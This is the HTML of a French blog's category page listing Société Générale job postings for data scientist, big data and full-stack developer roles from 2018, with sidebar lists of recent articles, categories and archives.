		<p>[Update !] Carrière BigData @ Société Générale : Data Scientist, Data Engineer, Architecte Big Data… découvrez les nouvelles opportunités de la Société Générale à Paris Avec 31 millions de clients dans 66 pays, la Société Générale est l’une des plus importantes entreprises de services financiers en Europe. Les données étant reconnues comme un actif stratégique [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-10281" class="post-10281 post type-post status-publish format-standard hentry category-actualite category-developpement-agile category-devenir-datascientist category-emploi category-emploi-stage category-full-stack category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2018/10/17/carriere-big-data-societe-generale-datascientist-hadoop-python-scala-banque-finance-machine-learning-data-science-courbevoie-paris/" rel="bookmark">[Poste Pourvu ! Carriere #Big Data @SocieteGenerale] Datascientist &#8211; Réf 18000NM3  &#8211; Région Parisienne. Boostez votre carrière !</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2018/10/17/carriere-big-data-societe-generale-datascientist-hadoop-python-scala-banque-finance-machine-learning-data-science-courbevoie-paris/" title="10 h 09 min" rel="bookmark"><time class="entry-date published" datetime="2018-10-17T10:09:08+01:00">17 octobre 2018</time><time class="updated" datetime="2019-01-29T18:17:38+01:00">29 janvier 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2018/10/17/carriere-big-data-societe-generale-datascientist-hadoop-python-scala-banque-finance-machine-learning-data-science-courbevoie-paris/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>&nbsp; &nbsp; Vous êtes : Ingénieur/Bac+5 + spécialisation en statistiques / informatique / data science. Expérience de réalisation de projets de data science avec des algorithmes de machine Learning… Vous maîtrisez R, Python, Spark. La connaissance de Scala est un plus. POSTE POURVU RÉFÉRENCE: 180003NM3 DATE DE DÉBUT : Immédiat MÉTIER : Systèmes d&rsquo;Information LOCALISATION [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-10248" class="post-10248 post type-post status-publish format-standard hentry category-actualite category-developpement-agile category-devenir-datascientist category-emploi category-emploi-stage category-full-stack category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2018/10/09/carriere-big-data-societe-generale-developpeur-full-stack-agile-fontenay-sous-bois-paris/" rel="bookmark">[Carriere #Big Data @SocieteGenerale] Développeur Full Stack &#8211; Réf 1900087Y &#8211; Région Parisienne. Boostez votre carrière !</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2018/10/09/carriere-big-data-societe-generale-developpeur-full-stack-agile-fontenay-sous-bois-paris/" title="22 h 30 min" rel="bookmark"><time class="entry-date published" datetime="2018-10-09T22:30:02+01:00">9 octobre 2018</time><time class="updated" datetime="2019-05-22T17:18:15+01:00">22 mai 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2018/10/09/carriere-big-data-societe-generale-developpeur-full-stack-agile-fontenay-sous-bois-paris/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>&nbsp; &nbsp;RÉFÉRENCE: 1900087Y DATE DE DÉBUT : Immédiat MÉTIER : Systèmes d&rsquo;Information LOCALISATION : Fontenay-Sous-Bois (Région Parisienne) TYPE DE CONTRAT : C.D.I Vous êtes : Ingénieur/Bac+5, développement Agile &#8211; coder est pour vous une passion Votre profil correspond ? Envoyez vos CV et lettre de motivation directement : cliquez maintenant Environnement Vous êtes passionné(e), talentueux(se) [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				<nav role="navigation" id="nav-below" class="paging-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://big-data-fr.com/blog/category/societe-generale/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="text-6" class="widget widget_text"><h1 class="widget-title">Publicité</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:340px; text-align:center; width:300px; ">
	        <iframe src="/banniere-droite.php" style=" height:340px; text-align:center; width:100%; padding-left:80px;"></iframe>
		</aside>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://twitter.com/BigDataFr_" class="twitter-follow-button" data-show-count="false" data-lang="fr" data-size="large">Suivre @BigDataFr_</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
		</aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Rechercher</h1><form role="search" method="get" class="search-form" action="https://big-data-fr.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">Inscription Newsletter</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:160px; text-align:center; width:300px;">
	        <iframe src="/newsletter_ajout.php" style=" height:150px; text-align:center; width:100%;"></iframe>
		</aside>
</div>
		</aside><aside id="coller_rp-2" class="widget widget_coller_rp"><h1 class="widget-title">Derniers articles</h1>		<ul class="rp">
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/">[Special Generative AI &#8211; Yann Lecun] Conferences and Slides</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/">[Advance AI Strategic Collaboration &#8211; Amazon x Anthropic]</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/">[Quantum Computing] Pasqal launches First Neutral Atoms Quantum Computing Exploration Platform</a></div>
		         </li>      
		      
				</ul>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">Junior Data Analysts</h1>			<div class="textwidget"><a href="http://jdanalysts.fr/" target="_blank" rel="noopener">Junior Data Analysts donne un nouveau souffle à vos données.</a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://big-data-fr.com/blog/category/actualite/">Actualités</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://big-data-fr.com/blog/category/agile-business-analyst/">Agile Business Analyst</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://big-data-fr.com/blog/category/ai/">AI</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://big-data-fr.com/blog/category/aiparis-2018/">AIPARIS 2018</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://big-data-fr.com/blog/category/alternance/">ALTERNANCE</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://big-data-fr.com/blog/category/amazon/">amazon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://big-data-fr.com/blog/category/anthropic/">anthropic</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://big-data-fr.com/blog/category/appel-a-candidature-call/">Appel à Candidature &#8211; Call</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://big-data-fr.com/blog/category/architecte-big-data/">Architecte Big Data</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://big-data-fr.com/blog/category/bcg-gamma/">BCG GAMMA</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://big-data-fr.com/blog/category/formations/big-data-epita/">Big Data EPITA</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://big-data-fr.com/blog/category/formations/big-data-m2mo/">Big Data M2MO</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://big-data-fr.com/blog/category/big-data-matlab/">Big Data MATLAB</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://big-data-fr.com/blog/category/formations/big-data-mit/">Big Data MIT</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://big-data-fr.com/blog/category/big-data-murex/">Big Data Murex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://big-data-fr.com/blog/category/big-data-paris-2019/">BIG DATA PARIS 2019</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://big-data-fr.com/blog/category/big-data-paris-2020/">BIG DATA PARIS 2020</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://big-data-fr.com/blog/category/bigdata-ai-paris/">BIGDATA &amp; AI PARIS</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://big-data-fr.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://big-data-fr.com/blog/category/blockchain-paris/">Blockchain Paris</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://big-data-fr.com/blog/category/blu-analytics/">BLU ANALYTICS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://big-data-fr.com/blog/category/bnpparibas/">BNPPARIBAS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://big-data-fr.com/blog/category/bpi-big-data/">BPI Big Data</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://big-data-fr.com/blog/category/business-intelligence/">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://big-data-fr.com/blog/category/business-tips/">Business-Tips</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://big-data-fr.com/blog/category/innovation/cap-digital/">Cap Digital</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://big-data-fr.com/blog/category/cardif-groupe-bnp-paribas/">CARDIF Groupe BNP PARIBAS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://big-data-fr.com/blog/category/certification-rncp/">Certification RNCP</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://big-data-fr.com/blog/category/concours/challenge-big-data/">Challenge Big Data</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://big-data-fr.com/blog/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://big-data-fr.com/blog/category/chut/">CHUT</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://big-data-fr.com/blog/category/cifre/">CIFRE</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://big-data-fr.com/blog/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://big-data-fr.com/blog/category/innovation/cloudera/">Cloudera</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://big-data-fr.com/blog/category/club-bigdatafr/">Club BigDataFR</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://big-data-fr.com/blog/category/cnrs-academie-des-technologies/">CNRS &amp; Académie des Technologies</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://big-data-fr.com/blog/category/college-de-france/">COLLEGE DE FRANCE</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://big-data-fr.com/blog/category/concours/">Concours</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://big-data-fr.com/blog/category/cornell-citi/">CORNELL CITI</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://big-data-fr.com/blog/category/crct/">CRCT</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://big-data-fr.com/blog/category/data-centers/">Data centers</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://big-data-fr.com/blog/category/data-engineer/">Data Engineer</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://big-data-fr.com/blog/category/data-marketing-paris-2018/">DATA MARKETING PARIS 2018</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://big-data-fr.com/blog/category/data-scientist-graduata/">Data Scientist &#8211; Graduate</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://big-data-fr.com/blog/category/data-scientist-confirme/">Data Scientist Confirmé</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://big-data-fr.com/blog/category/data-scientist-junior/">Data Scientist Junior</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://big-data-fr.com/blog/category/data-viz/">Data Viz</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://big-data-fr.com/blog/category/dataimpact/">DataImpact</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://big-data-fr.com/blog/category/datascientist-management-solutions/">DataScientist @ Management Solutions</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://big-data-fr.com/blog/category/deep-learning-acceleration-gpu-upmc/">Deep Learning &amp; Acceleration GPU @UPMC</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://big-data-fr.com/blog/category/deeptech/">DeepTech</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://big-data-fr.com/blog/category/developpement-agile/">Développement Agile</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://big-data-fr.com/blog/category/devenir-datascientist/">Devenir DataScientist</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://big-data-fr.com/blog/category/diffusion-stage-gratuite/">Diffusion Stage Gratuite</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://big-data-fr.com/blog/category/documentation/">Documentation</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://big-data-fr.com/blog/category/ecole-des-ponts-paristech/">Ecole des Ponts ParisTech</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://big-data-fr.com/blog/category/eif-ief/">EIF &#8211; IEF</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://big-data-fr.com/blog/category/ekimetriks/">Ekimetriks</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://big-data-fr.com/blog/category/em-intelligence-artificielle-et-science-des-donnees/">EM Intelligence Artificielle et Science des Données</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://big-data-fr.com/blog/category/em-statistisques-et-big-data/">EM Statistisques et Big Data</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://big-data-fr.com/blog/category/emissions/">Emissions</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://big-data-fr.com/blog/category/emploi-stage/emploi/">Emploi</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &amp; Stages</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://big-data-fr.com/blog/category/evenements-events/ensae-alumni/">ENSAE Alumni</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/ensai/">ENSAI</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://big-data-fr.com/blog/category/ensai-20-ans/">Ensai 20 ans</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://big-data-fr.com/blog/category/evenements-events/">Evénements</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://big-data-fr.com/blog/category/innovation/fico/">FICO</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://big-data-fr.com/blog/category/fintech/">Fintech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://big-data-fr.com/blog/category/formations/">Formations</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://big-data-fr.com/blog/category/fotonower/">Fotonower</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://big-data-fr.com/blog/category/france-inter/">France Inter</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://big-data-fr.com/blog/category/french-tech-120/">French Tech 120</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://big-data-fr.com/blog/category/full-stack/">Full Stack</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://big-data-fr.com/blog/category/gilles-pages/">Gilles Pagès</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://big-data-fr.com/blog/category/google-research/">Google Research</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://big-data-fr.com/blog/category/greentech/">GreenTech</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://big-data-fr.com/blog/category/innovation/hadoop/">Hadoop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://big-data-fr.com/blog/category/havas-media-group/">Havas Media Group</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://big-data-fr.com/blog/category/hp/">HP</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://big-data-fr.com/blog/category/ibm-big-data/">IBM &amp; Big Data</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://big-data-fr.com/blog/category/icr/">ICR</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://big-data-fr.com/blog/category/ieseg/">IESEG</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://big-data-fr.com/blog/category/ifma/">IFMA</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://big-data-fr.com/blog/category/ihp/">IHP</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://big-data-fr.com/blog/category/ilb/">ILB</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://big-data-fr.com/blog/category/infographie/">Infographie</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://big-data-fr.com/blog/category/infos-start-up/">Infos-Start-Up</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://big-data-fr.com/blog/category/innovation/">Innovation</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://big-data-fr.com/blog/category/insa-rouen/">INSA ROUEN</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://big-data-fr.com/blog/category/insmi-cnrs/">INSMI-CNRS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://big-data-fr.com/blog/category/intelligence-artificielle/">Intelligence Artificielle</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://big-data-fr.com/blog/category/iot-internet-of-things/">IoT &#8211; Internet of Things</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://big-data-fr.com/blog/category/irit/">IRIT</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://big-data-fr.com/blog/category/junior-data-analysts/">Junior Data Analysts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://big-data-fr.com/blog/category/innovation/kafka/">Kafka</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://big-data-fr.com/blog/category/labo-cerca/">LABO CeRCA</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://big-data-fr.com/blog/category/labo-xlim/">LABO XLIM</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://big-data-fr.com/blog/category/livre-blanc/">Livre blanc</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://big-data-fr.com/blog/category/innovation/logiciels/">Logiciels</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://big-data-fr.com/blog/category/lpsm/">LPSM</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://big-data-fr.com/blog/category/m2-isds-isup-datascience-apprentissage/">M2 ISDS &#8211; ISUP DataScience &#8211; Apprentissage</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://big-data-fr.com/blog/category/m2-probabilites-et-finance/">M2 PROBABILITES ET FINANCE</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://big-data-fr.com/blog/category/m2mo-datascience/">M2MO DataScience</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://big-data-fr.com/blog/category/master-specialse-data-science-pour-la-connaissance-client/">Master Specialse Data Science pour la Connaissance Client</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://big-data-fr.com/blog/category/math-et-ia/">Math et IA</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://big-data-fr.com/blog/category/mathworks/">MathWorks</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://big-data-fr.com/blog/category/metiers-du-big-data/">Métiers du Big Data</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://big-data-fr.com/blog/category/innovation/microsoft-tech-days/">Microsoft &#8211; Tech Days</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://big-data-fr.com/blog/category/mistral-ai/">Mistral AI</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://big-data-fr.com/blog/category/mooc/">MOOC</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://big-data-fr.com/blog/category/moodys-analytics-big-data/">Moody&#039;s Analytics Big Data</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://big-data-fr.com/blog/category/ms-big-data-analytics-avancees-pour-la-decision/">MS Big Data : Analytics Avancées pour la Décision</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://big-data-fr.com/blog/category/ms-expert-big-analytics-et-metriques-a-paris-utt-troyes/">MS Expert Big Analytics et Métriques à Paris &#8211; UTT Troyes</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://big-data-fr.com/blog/category/ms-expert-science-des-donnees-insa-rouen/">MS Expert Science des Données &#8211; INSA Rouen</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/">Msc in Statistics for Smart Data</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://big-data-fr.com/blog/category/nouveau-certificat-big-data-de-lupmc/">Nouveau Certificat Big Data de l&#039;UPMC</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://big-data-fr.com/blog/category/formations/nouveau-du-scala-data-analyst/">Nouveau DU Scala Data Analyst</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://big-data-fr.com/blog/category/nouveautes-litteraires/">Nouveautés littéraires</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://big-data-fr.com/blog/category/online-event/">Online Event</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://big-data-fr.com/blog/category/orange-bank/">Orange Bank</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://big-data-fr.com/blog/category/paper-thesis/">Paper/Thesis</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://big-data-fr.com/blog/category/paris-dauphine/">PARIS DAUPHINE</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://big-data-fr.com/blog/category/paris-region-phd-2021/">Paris Region PhD 2021</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://big-data-fr.com/blog/category/phd/">PhD</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://big-data-fr.com/blog/category/emploi-stage/post-doc/">Post-Doc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://big-data-fr.com/blog/category/qu-est-ce-que-le-big-data/">Qu&#039;est-ce que le big data</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://big-data-fr.com/blog/category/quantum-computing/">Quantum Computing</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://big-data-fr.com/blog/category/recrutement-ykems/">Recrutement Ykems-groupe Beijaflore</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://big-data-fr.com/blog/category/replay/">Replay</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://big-data-fr.com/blog/category/salon-les-ingenieurs-et-la-finance/">Salon Les Ingénieurs et La Finance</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://big-data-fr.com/blog/category/security/">Security &#8211; Sécurité</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://big-data-fr.com/blog/category/smiles/">SMILES</a>
</li>
	<li class="cat-item cat-item-122 current-cat"><a aria-current="page" href="https://big-data-fr.com/blog/category/societe-generale/">Société Générale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://big-data-fr.com/blog/category/softeam-group/">SOFTEAM Group</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://big-data-fr.com/blog/category/solidarite-ukraine/">SOLIDARITE UKRAINE</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://big-data-fr.com/blog/category/sorbonne-universite/">SORBONNE UNIVERSITE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://big-data-fr.com/blog/category/emploi-stage/stages/">Stages</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://big-data-fr.com/blog/category/stages-big-data-laboratoires/">STAGES BIG DATA &#8211; LABORATOIRES</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://big-data-fr.com/blog/category/evenements-events/strata-hadoop-world-in-europe-london-2015/">Strata + Hadoop World in Europe (London) 2015</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://big-data-fr.com/blog/category/technologies/">Technologies</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://big-data-fr.com/blog/category/uca-du-datascientist/">UCA &#8211; DU DataScientist</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://big-data-fr.com/blog/category/universite-de-poitiers/">Université de Poitiers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://big-data-fr.com/blog/category/upec/">UPEC</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://big-data-fr.com/blog/category/upmc/">UPMC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://big-data-fr.com/blog/category/videos/">Vidéos</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://big-data-fr.com/blog/category/vivatech/">VivaTech</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://big-data-fr.com/blog/category/evenements-events/webinaire/">Webinaire</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://big-data-fr.com/blog/category/webinar-webinaires/">Webinar-Webinaires</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://big-data-fr.com/blog/category/workshop/">Workshop</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://big-data-fr.com/blog/category/x-ecole-polytechnique/">X-Ecole Polytechnique</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://big-data-fr.com/blog/category/yann-le-cun/">Yann Le Cun</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://big-data-fr.com/blog/2025/09/'>septembre 2025</a></li>
	<li><a href='https://big-data-fr.com/blog/2024/04/'>avril 2024</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/09/'>septembre 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/04/'>avril 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/02/'>février 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/01/'>janvier 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/10/'>octobre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/09/'>septembre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/07/'>juillet 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/06/'>juin 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/05/'>mai 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/04/'>avril 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/03/'>mars 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/02/'>février 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/01/'>janvier 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/12/'>décembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/10/'>octobre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/09/'>septembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/08/'>août 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/07/'>juillet 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/06/'>juin 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/04/'>avril 2021</a></li>
